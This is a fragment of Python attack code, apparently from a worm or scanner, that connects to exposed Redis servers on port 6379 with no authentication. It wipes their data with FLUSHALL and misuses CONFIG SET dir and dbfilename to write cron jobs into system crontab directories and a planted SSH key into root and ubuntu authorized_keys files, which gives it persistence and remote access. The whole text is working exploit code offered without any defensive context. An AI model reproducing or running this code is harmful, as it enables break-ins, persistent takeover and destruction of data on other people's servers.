 try:
    s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s2.settimeout(3)
    x = s2.connect_ex((self.host, 6379))
    if x == 0:
        DFDIR=DFRDB='N/A'
        stt1=stt2=stt3=stt4=stt5=-9
        tmp=rd(s2, 'config get dir\r\n')
        if "Authentication required" in str(tmp): stt1=-10
        elif "-ERR unknown command" not in str(tmp):
            if 'dir' in str(tmp): DFDIR=(tmp.split('dir'))[1].splitlines()[2]
            tmp=rd(s2, 'config get dbfilename\r\n')
            if 'dbfilename' in str(tmp): DFRDB=(tmp.split('dbfilename'))[1].splitlines()[2]
            rs=rd(s2, 'config set dbfilename root\r\n')
            if " OK" in str(rs):
                rs=rd(s2, 'config set rdbcompression no\r\n')
                if " OK" in str(rs):
                    write=rd(s2, 'flushall\r\n')
                    if "write against a read only" in str(write):
                        rd(s2, 'SLAVEOF NO ONE\r\n')
                        write=rd(s2, 'flushall\r\n')
                    if "write against a read only" not in str(write):
                        K1=''.join(random.choice(string.lowercase) for x in range(random.randint(4, 10)))
                        K2=''.join(random.choice(string.lowercase) for x in range(random.randint(4, 10)))
                        K3=''.join(random.choice(string.lowercase) for x in range(random.randint(4, 10)))
                        CF=''.join(random.choice(string.lowercase) for x in range(random.randint(6, 18)))
                        rs=rd(s2, 'config set stop-writes-on-bgsave-error no\r\n')
                        #rs=rd(s2, 'set ' K1 ' "' C1 '"\r\n')
                        rs=rd(s2, 'set ' K2 ' "' C2 '"\r\n')
                        apt=chkdir(s2, '/usr/share/bug/apt/')
                        if apt == -4:
                            fml='N.'
                            stt1=chkdir(s2, '/var/spool/cron')
                        else:
                            fml='Debian.'
                            stt1=chkdir(s2, '/var/spool/cron/crontabs')
                        pine=chkdir(s2, '/etc/crontabs')
                        rs=rd(s2, 'del ' K2 '\r\n')
                        rs=rd(s2, 'set ' K1 ' "' C1 '"\r\n')
                        rs=rd(s2, 'config set dbfilename .' CF '\r\n')
                        stt2=chkdir(s2, '/etc/cron.d')
                        rs=rd(s2, 'config set dbfilename crontab\r\n')
                        stt22=chkdir(s2, '/etc')
                        if stt2 < 2: stt2=stt22
                        rs=rd(s2, 'del ' K1 '\r\n')
                        rs=rd(s2, 'config set dbfilename authorized_keys\r\n')
                        rs=rd(s2, 'set ' K3 ' "' SKEY '"\r\n')
                        stt3=chkdir(s2, '/root/.ssh')
                        stt4=chkdir(s2, '/home/ubuntu/.ssh')
                        #time.sleep(1)
                        rs=rd(s2, 'del ' K3 '\r\n')
                    rs=rd(s2, 'config set rdbcompression yes\r\n')